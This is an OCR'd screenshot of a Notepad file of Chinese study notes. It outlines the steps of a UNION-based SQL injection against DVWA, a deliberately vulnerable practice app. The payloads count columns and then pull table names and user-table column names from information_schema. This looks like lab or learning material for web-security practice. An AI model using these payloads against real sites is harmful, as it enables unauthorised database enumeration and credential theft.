 *无标题 - 记事本
文件(F) 编辑(E) 格式(O) 视图(V) 帮助(H)
1. 注入点
2. 字段
3.回显 1' union select 1,2#
4.库
5.表
1' union select 1, group_concat(table_name) from information_schema.tables
where table_schema='dvwa
6.字段
1' union select 1,group_concat(column_name) from
information_schema.columns where table_name='users
userID
行 10，列 8 100% Windows (CRLF) UTF-8